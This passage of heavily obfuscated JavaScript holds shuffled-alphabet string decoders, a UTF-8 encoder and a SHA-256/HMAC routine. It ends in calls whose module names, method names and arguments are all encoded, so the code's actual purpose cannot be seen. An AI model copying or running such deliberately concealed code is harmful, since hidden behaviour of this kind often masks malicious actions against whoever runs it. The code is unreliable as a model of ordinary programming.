lY_pqKi(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1],rJ_5pQ[rFnQYfR[0x29]]=\"f59C&uP:\\\"gv38|+6*nTk{oFV?HED#(RQ,=c0Is>Xhb][B%m!q_L1;iG$7Z.y@2a)KO<`A}4^wlJx~pz/WrtYjUeMNdS\",rJ_5pQ[rFnQYfR[0xf]]=\"\"+(rJ_5pQ[rFnQYfR[0x0]]||\"\"),rJ_5pQ[-rFnQYfR[0x19]]=rJ_5pQ[rFnQYfR[0xf]].length,rJ_5pQ[rFnQYfR[0x1a]]=[],rJ_5pQ[rFnQYfR[0x1f]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x8]]=rFnQYfR[0x0],rJ_5pQ[-rFnQYfR[0x4f]]=-rFnQYfR[0x1]);for(rJ_5pQ[rFnQYfR[0x2]]=rFnQYfR[0x0];rJ_5pQ[rFnQYfR[0x2]]<rJ_5pQ[-rFnQYfR[0x19]];rJ_5pQ[rFnQYfR[0x2]]++){rJ_5pQ[rFnQYfR[0x38]]=rJ_5pQ[rFnQYfR[0x29]].indexOf(rJ_5pQ[rFnQYfR[0xf]][rJ_5pQ[rFnQYfR[0x2]]]);if(rJ_5pQ[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(rJ_5pQ[-rFnQYfR[0x4f]]<rFnQYfR[0x0]){rJ_5pQ[-rFnQYfR[0x4f]]=rJ_5pQ[rFnQYfR[0x38]]}else{bXBZid(rJ_5pQ[-rFnQYfR[0x4f]]+=rJ_5pQ[rFnQYfR[0x38]]*rFnQYfR[0x13],rJ_5pQ[rFnQYfR[0x1f]]|=rJ_5pQ[-rFnQYfR[0x4f]]<<rJ_5pQ[rFnQYfR[0x8]],rJ_5pQ[rFnQYfR[0x8]]+=(rJ_5pQ[-rFnQYfR[0x4f]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(rJ_5pQ[rFnQYfR[0x1a]].push(rJ_5pQ[rFnQYfR[0x1f]]&rFnQYfR[0x3]),rJ_5pQ[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],rJ_5pQ[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(rJ_5pQ[rFnQYfR[0x8]]>rFnQYfR[0xa]);rJ_5pQ[-rFnQYfR[0x4f]]=-rFnQYfR[0x1]}}if(rJ_5pQ[-rFnQYfR[0x4f]]>-rFnQYfR[0x1]){rJ_5pQ[rFnQYfR[0x1a]].push((rJ_5pQ[rFnQYfR[0x1f]]|rJ_5pQ[-rFnQYfR[0x4f]]<<rJ_5pQ[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(rJ_5pQ[rFnQYfR[0x1a]])}function ii557n(rJ_5pQ){if(typeof oGJt7y[rJ_5pQ]===rFnQYfR[0x5]){return oGJt7y[rJ_5pQ]=lY_pqKi(TkBius[rJ_5pQ])}return oGJt7y[rJ_5pQ]}bXBZid(efMgAKd=WyohKCA(ii557n(0x149))(),zCoI9z=rFnQYfR[0x0]);for(P1LzIC3=rFnQYfR[0x0];P1LzIC3<rJ_5pQ[rFnQYfR[0x1c]].length;P1LzIC3++){bXBZid(zCoI9z=(zCoI9z<<rFnQYfR[0x48])+rJ_5pQ[rFnQYfR[0x1c]][P1LzIC3],BndEO2R=WyohKCA(ii557n(0x14a)).floor(zCoI9z/rJ_5pQ[rFnQYfR[0x29]]),zCoI9z-=BndEO2R*rJ_5pQ[rFnQYfR[0x29]]);if(efMgAKd.length>rFnQYfR[0x0]||BndEO2R>rFnQYfR[0x0])efMgAKd[efMgAKd.length]=BndEO2R}bXBZid(rJ_5pQ[-rFnQYfR[0x4d]][rJ_5pQ[-rFnQYfR[0x4d]].length]=zCoI9z,rJ_5pQ[rFnQYfR[0x1c]]=efMgAKd)}rJ_5pQ[rFnQYfR[0x20]]=\"\";for(P1LzIC3=rJ_5pQ[-rFnQYfR[0x4d]].length-rFnQYfR[0x1];P1LzIC3>=rFnQYfR[0x0];P1LzIC3--)rJ_5pQ[rFnQYfR[0x20]]+=rJ_5pQ[rFnQYfR[0x1]].charAt(rJ_5pQ[-rFnQYfR[0x4d]][P1LzIC3]);rJ_5pQ[rFnQYfR[0x14]]=WyohKCA(QvbLrMb(rFnQYfR[0x50])).ceil(rJ_5pQ[rFnQYfR[0x0]].length*rFnQYfR[0x2]/(WyohKCA(QvbLrMb(rFnQYfR[0x50])).log(rJ_5pQ[rFnQYfR[0x1]].length)/WyohKCA(QvbLrMb(rFnQYfR[0x50])).log(rFnQYfR[0x6])));for(P1LzIC3=rJ_5pQ[rFnQYfR[0x20]].length;P1LzIC3<rJ_5pQ[rFnQYfR[0x14]];P1LzIC3++)rJ_5pQ[rFnQYfR[0x20]]=rJ_5pQ[rFnQYfR[0x1]][rFnQYfR[0x0]]+rJ_5pQ[rFnQYfR[0x20]];return rJ_5pQ[rFnQYfR[0x20]]}function AfyQRNQ(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1],rJ_5pQ[rFnQYfR[0x1]]=\"\",rJ_5pQ[rFnQYfR[0xf]]=-rFnQYfR[0x1]);var DhZZlCW,QvbLrMb;while(++rJ_5pQ[rFnQYfR[0xf]]<rJ_5pQ[rFnQYfR[0x0]].length){gDq5QFO(P1LzIC3);function P1LzIC3(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1],rJ_5pQ[rFnQYfR[0x29]]=\"3jAHPJoMgW*8)XqiB9R%D<b0{!]6;~,Q51l>cLu&`Y}a$/xhs@?=.+CF4w#KSNz[eZktOvVG\\\"^y|fm_n(E7TUdrI2:p\",rJ_5pQ[rFnQYfR[0x51]]=\"\"+(rJ_5pQ[rFnQYfR[0x0]]||\"\"),rJ_5pQ[-rFnQYfR[0x52]]=rJ_5pQ[rFnQYfR[0x51]].length,rJ_5pQ[rFnQYfR[0x20]]=[],rJ_5pQ[-rFnQYfR[0x53]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x8]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(rJ_5pQ[rFnQYfR[0x54]]=rFnQYfR[0x0];rJ_5pQ[rFnQYfR[0x54]]<rJ_5pQ[-rFnQYfR[0x52]];rJ_5pQ[rFnQYfR[0x54]]++){rJ_5pQ[-rFnQYfR[0x55]]=rJ_5pQ[rFnQYfR[0x29]].indexOf(rJ_5pQ[rFnQYfR[0x51]][rJ_5pQ[rFnQYfR[0x54]]]);if(rJ_5pQ[-rFnQYfR[0x55]]===-rFnQYfR[0x1])continue;if(rJ_5pQ[rFnQYfR[0x12]]<rFnQYfR[0x0]){rJ_5pQ[rFnQYfR[0x12]]=rJ_5pQ[-rFnQYfR[0x55]]}else{bXBZid(rJ_5pQ[rFnQYfR[0x12]]+=rJ_5pQ[-rFnQYfR[0x55]]*rFnQYfR[0x13],rJ_5pQ[-rFnQYfR[0x53]]|=rJ_5pQ[rFnQYfR[0x12]]<<rJ_5pQ[rFnQYfR[0x8]],rJ_5pQ[rFnQYfR[0x8]]+=(rJ_5pQ[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(rJ_5pQ[rFnQYfR[0x20]].push(rJ_5pQ[-rFnQYfR[0x53]]&rFnQYfR[0x3]),rJ_5pQ[-rFnQYfR[0x53]]>>=rFnQYfR[0x2],rJ_5pQ[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(rJ_5pQ[rFnQYfR[0x8]]>rFnQYfR[0xa]);rJ_5pQ[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(rJ_5pQ[rFnQYfR[0x12]]>-rFnQYfR[0x1]){rJ_5pQ[rFnQYfR[0x20]].push((rJ_5pQ[-rFnQYfR[0x53]]|rJ_5pQ[rFnQYfR[0x12]]<<rJ_5pQ[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(rJ_5pQ[rFnQYfR[0x20]])}function BndEO2R(rJ_5pQ){if(typeof oGJt7y[rJ_5pQ]===rFnQYfR[0x5]){return oGJt7y[rJ_5pQ]=P1LzIC3(TkBius[rJ_5pQ])}return oGJt7y[rJ_5pQ]}bXBZid(DhZZlCW=rJ_5pQ[rFnQYfR[0x0]].charCodeAt(rJ_5pQ[rFnQYfR[0xf]]),QvbLrMb=rJ_5pQ[rFnQYfR[0xf]]+rFnQYfR[0x1]<rJ_5pQ[rFnQYfR[0x0]].length?rJ_5pQ[rFnQYfR[0x0]].charCodeAt(rJ_5pQ[rFnQYfR[0xf]]+rFnQYfR[0x1]):rFnQYfR[0x0]);if(0xd800<=DhZZlCW&&DhZZlCW<=0xdbff&&0xdc00<=QvbLrMb&&QvbLrMb<=0xdfff){bXBZid(DhZZlCW=0x10000+((DhZZlCW&rFnQYfR[0x56])<<rFnQYfR[0x5f])+(QvbLrMb&rFnQYfR[0x56]),rJ_5pQ[rFnQYfR[0xf]]++)}if(DhZZlCW<=rFnQYfR[0x21])rJ_5pQ[rFnQYfR[0x1]]+=WyohKCA(BndEO2R(rFnQYfR[0x57])).fromCharCode(DhZZlCW);else if(DhZZlCW<=0x7ff)rJ_5pQ[rFnQYfR[0x1]]+=WyohKCA(BndEO2R(rFnQYfR[0x57])).fromCharCode(rFnQYfR[0x58]|DhZZlCW>>>rFnQYfR[0x8]&rFnQYfR[0x59],rFnQYfR[0x22]|DhZZlCW&rFnQYfR[0x7]);else if(DhZZlCW<=rFnQYfR[0x63])rJ_5pQ[rFnQYfR[0x1]]+=WyohKCA(BndEO2R(rFnQYfR[0x57])).fromCharCode(rFnQYfR[0x5a]|DhZZlCW>>>rFnQYfR[0xb]&rFnQYfR[0x4c],rFnQYfR[0x22]|DhZZlCW>>>rFnQYfR[0x8]&rFnQYfR[0x7],rFnQYfR[0x22]|DhZZlCW&rFnQYfR[0x7]);else if(DhZZlCW<=0x1fffff)rJ_5pQ[rFnQYfR[0x1]]+=WyohKCA(BndEO2R(rFnQYfR[0x57])).fromCharCode(rFnQYfR[0x5b]|DhZZlCW>>>rFnQYfR[0x5c]&rFnQYfR[0xa],rFnQYfR[0x22]|DhZZlCW>>>rFnQYfR[0xb]&rFnQYfR[0x7],rFnQYfR[0x22]|DhZZlCW>>>rFnQYfR[0x8]&rFnQYfR[0x7],rFnQYfR[0x22]|DhZZlCW&rFnQYfR[0x7])}return rJ_5pQ[rFnQYfR[0x1]]}function juYG2B(rJ_5pQ){var DhZZlCW=WyohKCA(K8NH4Z(0x14e))(rJ_5pQ.length>>rFnQYfR[0x6]),QvbLrMb,QvbLrMb;for(QvbLrMb=rFnQYfR[0x0];QvbLrMb<DhZZlCW.length;QvbLrMb++)DhZZlCW[QvbLrMb]=rFnQYfR[0x0];for(QvbLrMb=rFnQYfR[0x0];QvbLrMb<rJ_5pQ.length*rFnQYfR[0x2];QvbLrMb+=rFnQYfR[0x2])DhZZlCW[QvbLrMb>>rFnQYfR[0x1f]]|=(rJ_5pQ.charCodeAt(QvbLrMb/rFnQYfR[0x2])&rFnQYfR[0x3])<<rFnQYfR[0x1d]-QvbLrMb%rFnQYfR[0x5d];return DhZZlCW}function jaSECl7(rJ_5pQ){var DhZZlCW,QvbLrMb;function P1LzIC3(rJ_5pQ){var DhZZlCW=\"WA]m7R`uatnlrIj#KzJ$!L^58%OXGQ3,\\\"V=MNTkBHg>C+[UbDP?oSpv4e*hdZ6fy;cwE&i/s1F_q.2~<@):9x{(|0}Y\",P1LzIC3,BndEO2R,zCoI9z,efMgAKd,lY_pqKi,ii557n,rEM8ia;bXBZid(P1LzIC3=\"\"+(rJ_5pQ||\"\"),BndEO2R=P1LzIC3.length,zCoI9z=[],efMgAKd=rFnQYfR[0x0],lY_pqKi=rFnQYfR[0x0],ii557n=-rFnQYfR[0x1]);for(rEM8ia=rFnQYfR[0x0];rEM8ia<BndEO2R;rEM8ia++){var gpjWwf=DhZZlCW.indexOf(P1LzIC3[rEM8ia]);if(gpjWwf===-rFnQYfR[0x1])continue;if(ii557n<rFnQYfR[0x0]){ii557n=gpjWwf}else{bXBZid(ii557n+=gpjWwf*rFnQYfR[0x13],efMgAKd|=ii557n<<lY_pqKi,lY_pqKi+=(ii557n&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(zCoI9z.push(efMgAKd&rFnQYfR[0x3]),efMgAKd>>=rFnQYfR[0x2],lY_pqKi-=rFnQYfR[0x2])}while(lY_pqKi>rFnQYfR[0xa]);ii557n=-rFnQYfR[0x1]}}if(ii557n>-rFnQYfR[0x1]){zCoI9z.push((efMgAKd|ii557n<<lY_pqKi)&rFnQYfR[0x3])}return Kyjb6TH(zCoI9z)}function BndEO2R(rJ_5pQ){if(typeof oGJt7y[rJ_5pQ]===rFnQYfR[0x5]){return oGJt7y[rJ_5pQ]=P1LzIC3(TkBius[rJ_5pQ])}return oGJt7y[rJ_5pQ]}DhZZlCW=\"\";for(QvbLrMb=rFnQYfR[0x0];QvbLrMb<rJ_5pQ.length*rFnQYfR[0x5d];QvbLrMb+=rFnQYfR[0x2])DhZZlCW+=WyohKCA(BndEO2R(0x14f)+rFnQYfR[0x5e]).fromCharCode(rJ_5pQ[QvbLrMb>>rFnQYfR[0x1f]]>>>rFnQYfR[0x1d]-QvbLrMb%rFnQYfR[0x5d]&rFnQYfR[0x3]);return DhZZlCW}function Ki9v2q5(rJ_5pQ,DhZZlCW){return rJ_5pQ>>>DhZZlCW|rJ_5pQ<<rFnQYfR[0x5d]-DhZZlCW}function _T92kop(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x6];return rJ_5pQ[rFnQYfR[0x0]]>>>rJ_5pQ[rFnQYfR[0x1]]}function Fm91Se(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0xc];return rJ_5pQ[rFnQYfR[0x0]]&rJ_5pQ[rFnQYfR[0x1]]^~rJ_5pQ[rFnQYfR[0x0]]&rJ_5pQ[rFnQYfR[0x6]]}function ZQOZU4x(rJ_5pQ,DhZZlCW,QvbLrMb){return rJ_5pQ&DhZZlCW^rJ_5pQ&QvbLrMb^DhZZlCW&QvbLrMb}function LgXZqus(rJ_5pQ){return Ki9v2q5(rJ_5pQ,rFnQYfR[0x6])^Ki9v2q5(rJ_5pQ,rFnQYfR[0x18])^Ki9v2q5(rJ_5pQ,rFnQYfR[0x8d])}function b4y0tT(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];return Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0x8])^Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],0xb)^Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],0x19)}function jtwMWpK(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];return Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0xa])^Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0x5c])^_T92kop(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0xc])}function EEIwi0e(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];return Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0x11])^Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0x60])^_T92kop(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0x5f])}function _tZNm9(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];return Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],0x1c)^Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],0x22)^Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],0x27)}function UsYMke(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];return Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0x1])^Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0x2])^_T92kop(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0xa])}function jtyw3OY(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];return Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0x60])^Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],0x3d)^_T92kop(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0x8])}QvbLrMb=new(WyohKCA(BndEO2R(rFnQYfR[0x62])))(0x428a2f98,0x71374491,-0x4a3f0431,-0x164a245b,0x3956c25b,0x59f111f1,-0x6dc07d5c,-0x54e3a12b,-0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,-0x7f214e02,-0x6423f959,-0x3e640e8c,-0x1b64963f,-0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,-0x67c1aeae,-0x57ce3993,-0x4ffcd838,-0x40a68039,-0x391ff40d,-0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,-0x7e3d36d2,-0x6d8dd37b,-0x5d40175f,-0x57e599b5,-0x3db47490,-0x3893ae5d,-0x2e6d17e7,-0x2966f9dc,-0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,-0x7b3787ec,-0x7338fdf8,-0x6f410006,-0x5baf9315,-0x41065c09,-0x398e870e);function Si9MmN(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x6],gDq5QFO(P1LzIC3),gDq5QFO(DhZZlCW));function DhZZlCW(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1],rJ_5pQ[rFnQYfR[0x1]]=\"ru8~)lqDBVL7jo=nvU3f6O+2%t(wx4;<>KWdmXCEQbJh]@#/1\\\"*!&9z0[y5$|{`._IGeNcaAY,^:}?RMSskZipFHgPT\",rJ_5pQ[rFnQYfR[0xf]]=\"\"+(rJ_5pQ[rFnQYfR[0x0]]||\"\"),rJ_5pQ[rFnQYfR[0x61]]=rJ_5pQ[rFnQYfR[0xf]].length,rJ_5pQ[rFnQYfR[0x20]]=[],rJ_5pQ[rFnQYfR[0x14]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x8]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(rJ_5pQ[rFnQYfR[0x1b]]=rFnQYfR[0x0];rJ_5pQ[rFnQYfR[0x1b]]<rJ_5pQ[rFnQYfR[0x61]];rJ_5pQ[rFnQYfR[0x1b]]++){rJ_5pQ[rFnQYfR[0x38]]=rJ_5pQ[rFnQYfR[0x1]].indexOf(rJ_5pQ[rFnQYfR[0xf]][rJ_5pQ[rFnQYfR[0x1b]]]);if(rJ_5pQ[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(rJ_5pQ[rFnQYfR[0x12]]<rFnQYfR[0x0]){rJ_5pQ[rFnQYfR[0x12]]=rJ_5pQ[rFnQYfR[0x38]]}else{bXBZid(rJ_5pQ[rFnQYfR[0x12]]+=rJ_5pQ[rFnQYfR[0x38]]*rFnQYfR[0x13],rJ_5pQ[rFnQYfR[0x14]]|=rJ_5pQ[rFnQYfR[0x12]]<<rJ_5pQ[rFnQYfR[0x8]],rJ_5pQ[rFnQYfR[0x8]]+=(rJ_5pQ[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(rJ_5pQ[rFnQYfR[0x20]].push(rJ_5pQ[rFnQYfR[0x14]]&rFnQYfR[0x3]),rJ_5pQ[rFnQYfR[0x14]]>>=rFnQYfR[0x2],rJ_5pQ[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(rJ_5pQ[rFnQYfR[0x8]]>rFnQYfR[0xa]);rJ_5pQ[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(rJ_5pQ[rFnQYfR[0x12]]>-rFnQYfR[0x1]){rJ_5pQ[rFnQYfR[0x20]].push((rJ_5pQ[rFnQYfR[0x14]]|rJ_5pQ[rFnQYfR[0x12]]<<rJ_5pQ[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(rJ_5pQ[rFnQYfR[0x20]])}function P1LzIC3(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]=DhZZlCW(TkBius[rJ_5pQ[rFnQYfR[0x0]]])}return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]}bXBZid(rJ_5pQ[rFnQYfR[0x6]]=new(WyohKCA(BndEO2R(rFnQYfR[0x62])))(0x6a09e667,-0x4498517b,0x3c6ef372,-0x5ab00ac6,0x510e527f,-0x64fa9774,0x1f83d9ab,0x5be0cd19),rJ_5pQ[rFnQYfR[0xf]]=new(WyohKCA(P1LzIC3(0x151)))(rFnQYfR[0x47]));var zCoI9z,efMgAKd,lY_pqKi,ii557n,rEM8ia,gpjWwf,OOgfPYz,qZJkgp,hdA1sLe,AfyQRNQ,juYG2B,jaSECl7;bXBZid(rJ_5pQ[rFnQYfR[0x0]][rJ_5pQ[rFnQYfR[0x1]]>>rFnQYfR[0x1f]]|=rFnQYfR[0x22]<<rFnQYfR[0x1d]-rJ_5pQ[rFnQYfR[0x1]]%rFnQYfR[0x5d],rJ_5pQ[rFnQYfR[0x0]][(rJ_5pQ[rFnQYfR[0x1]]+rFnQYfR[0x47]>>rFnQYfR[0x1e]<<rFnQYfR[0x1a])+rFnQYfR[0x4c]]=rJ_5pQ[rFnQYfR[0x1]]);for(hdA1sLe=rFnQYfR[0x0];hdA1sLe<rJ_5pQ[rFnQYfR[0x0]].length;hdA1sLe+=rFnQYfR[0x48]){bXBZid(zCoI9z=rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x0]],efMgAKd=rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x1]],lY_pqKi=rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x6]],ii557n=rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0xc]],rEM8ia=rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x1a]],gpjWwf=rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x1f]],OOgfPYz=rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x8]],qZJkgp=rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0xa]]);for(AfyQRNQ=rFnQYfR[0x0];AfyQRNQ<rFnQYfR[0x47];AfyQRNQ++){bXBZid(AfyQRNQ<rFnQYfR[0x48]?rJ_5pQ[rFnQYfR[0xf]][AfyQRNQ]=rJ_5pQ[rFnQYfR[0x0]][AfyQRNQ+hdA1sLe]:rJ_5pQ[rFnQYfR[0xf]][AfyQRNQ]=QkzOIUc(QkzOIUc(QkzOIUc(EEIwi0e(rJ_5pQ[rFnQYfR[0xf]][AfyQRNQ-rFnQYfR[0x6]]),rJ_5pQ[rFnQYfR[0xf]][AfyQRNQ-rFnQYfR[0xa]]),jtwMWpK(rJ_5pQ[rFnQYfR[0xf]][AfyQRNQ-rFnQYfR[0x4c]])),rJ_5pQ[rFnQYfR[0xf]][AfyQRNQ-rFnQYfR[0x48]]),juYG2B=QkzOIUc(QkzOIUc(QkzOIUc(QkzOIUc(qZJkgp,b4y0tT(rEM8ia)),Fm91Se(rEM8ia,gpjWwf,OOgfPYz)),QvbLrMb[AfyQRNQ]),rJ_5pQ[rFnQYfR[0xf]][AfyQRNQ]),jaSECl7=QkzOIUc(LgXZqus(zCoI9z),ZQOZU4x(zCoI9z,efMgAKd,lY_pqKi)),qZJkgp=OOgfPYz,OOgfPYz=gpjWwf,gpjWwf=rEM8ia,rEM8ia=QkzOIUc(ii557n,juYG2B),ii557n=lY_pqKi,lY_pqKi=efMgAKd,efMgAKd=zCoI9z,zCoI9z=QkzOIUc(juYG2B,jaSECl7))}bXBZid(rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x0]]=QkzOIUc(zCoI9z,rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x0]]),rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x1]]=QkzOIUc(efMgAKd,rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x1]]),rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x6]]=QkzOIUc(lY_pqKi,rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x6]]),rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0xc]]=QkzOIUc(ii557n,rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0xc]]),rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x1a]]=QkzOIUc(rEM8ia,rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x1a]]),rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x1f]]=QkzOIUc(gpjWwf,rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x1f]]),rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x8]]=QkzOIUc(OOgfPYz,rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x8]]),rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0xa]]=QkzOIUc(qZJkgp,rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0xa]]))}return rJ_5pQ[rFnQYfR[0x6]]}function QkzOIUc(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x6],rJ_5pQ[rFnQYfR[0x6]]=(rJ_5pQ[rFnQYfR[0x0]]&rFnQYfR[0x63])+(rJ_5pQ[rFnQYfR[0x1]]&rFnQYfR[0x63]),rJ_5pQ[rFnQYfR[0x64]]=(rJ_5pQ[rFnQYfR[0x0]]>>rFnQYfR[0x48])+(rJ_5pQ[rFnQYfR[0x1]]>>rFnQYfR[0x48])+(rJ_5pQ[rFnQYfR[0x6]]>>rFnQYfR[0x48]));return rJ_5pQ[rFnQYfR[0x64]]<<rFnQYfR[0x48]|rJ_5pQ[rFnQYfR[0x6]]&rFnQYfR[0x63]}return{hex:zCoI9z,b64:lY_pqKi,any:ii557n,hex_hmac:efMgAKd,b64_hmac:lY_pqKi,any_hmac:ii557n}}(),WyohKCA(K8NH4Z(0x152)).log(rJ_5pQ[rFnQYfR[0x29]]))}bXBZid(ii557n(K8NH4Z(0x153)+K8NH4Z(0x154))[K8NH4Z(0x155)]({[K8NH4Z(0x156)+K8NH4Z(0x157)]:P1LzIC3[K8NH4Z(0x158)][K8NH4Z(0x159)]()[K8NH4Z(0x15a)]},rFnQYfR[0xaa]),BndEO2R[K8NH4Z(rFnQYfR[0x65])](ii557n(rJ_5pQ)[K8NH4Z(0x15c)](K8NH4Z(0x15d))[K8NH4Z(rFnQYfR[0x65])]()),ii557n(WyohKCA(K8NH4Z(0x15e)))[K8NH4Z(0x15f)+rFnQYfR[0x9b]](K8NH4Z(0x160),[BndEO2R]))});if(this[DhZZlCW(rFnQYfR[0x66])][DhZZlCW(0x161)](DhZZlCW(0x162))[DhZZlCW(0x163)]===rFnQYfR[0x0]){gDq5QFO(efMgAKd);function efMgAKd(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[-rFnQYfR[0x67]]=\"+g[K&eFrtS4TZL6;#_]kWmwvoV`9?$N7ElXRGQ%Hj,0./@A=5yn{q(Jbpu:3\\\"MBx~PfIia2szD8|OY}U*1!^>)C<hdc\",A65RiR[rFnQYfR[0xf]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[-rFnQYfR[0x23]]=A65RiR[rFnQYfR[0xf]].length,A65RiR[rFnQYfR[0x1a]]=[],A65RiR[rFnQYfR[0x68]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x8]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x1b]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x1b]]<A65RiR[-rFnQYfR[0x23]];A65RiR[rFnQYfR[0x1b]]++){A65RiR[rFnQYfR[0x1e]]=A65RiR[-rFnQYfR[0x67]].indexOf(A65RiR[rFnQYfR[0xf]][A65RiR[rFnQYfR[0x1b]]]);if(A65RiR[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(A65RiR[rFnQYfR[0xa]]<rFnQYfR[0x0]){A65RiR[rFnQYfR[0xa]]=A65RiR[rFnQYfR[0x1e]]}else{bXBZid(A65RiR[rFnQYfR[0xa]]+=A65RiR[rFnQYfR[0x1e]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x68]]|=A65RiR[rFnQYfR[0xa]]<<A65RiR[rFnQYfR[0x8]],A65RiR[rFnQYfR[0x8]]+=(A65RiR[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x1a]].push(A65RiR[rFnQYfR[0x68]]&rFnQYfR[0x3]